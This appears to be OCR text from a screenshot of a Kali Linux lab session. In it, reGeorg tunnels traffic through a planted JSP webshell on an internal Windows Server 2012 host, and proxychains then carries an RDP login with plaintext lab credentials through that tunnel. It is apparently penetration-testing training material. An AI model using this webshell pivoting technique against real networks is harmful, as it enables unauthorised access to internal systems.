 ┌──(user㉿kali)-[~/Tools/Pivoting/reGeorg]
└─$ python2 reGeorgSocksProxy.py -u http://srv2012.lab.local:8080/webshell/proxy.jsp -l 127.0.0.1 -p 1080
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [
]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [srv2012.lab.local:3389] >>>> [416]
[ERROR  ]  [srv2012.lab.local:3389] HTTP [200]: Status: [FAIL]
losed by the remote host] Shutting down
[INFO   ]  [srv2012.lab.local:3389] Connection Terminated
[INFO   ]  [srv2012.lab.local:3389] Connection Terminated
[INFO   ]  [srv2012.lab.local:3389] >>>> [85]
[INFO   ]  [srv2012.lab.local:3389] Connection Terminated
user@kali: ~
└─$
┌──(user㉿kali)-[~]
└─$ proxychains xfreerdp /v:'srv2012.lab.local' /u:'vrls' /p:'MyPassword.123' /tls-seclevel:0 /h:500
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  srv2012.lab.local:3389  ...  OK
[18:31:16:348] [16385:16387] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[18:31:16:349] [16385
[18:31:17:159] [16385
[18:31:17:161] [16385
[18:31:17:285] [16385
[18:31:17:286] [16385
FreeRDP: srv2012.lab.local
Recycle Bin
Server Manager
All Servers
Manage Tools View Help
Dashboard
Local Server
All Servers
File and Storage Services
SERVERS
All servers | 1 total
TASKS
Filter
Server Name IPv4 Address Manageability Last Update
SRV2012 192.168.99.22 Online - Performance counters not started 14/10/2024 23:30
EVENTS
Activate Windows
Go to System in Control Panel to
activate Windows.
12 R2 Datacente
Build 960
23:33
14/10/2024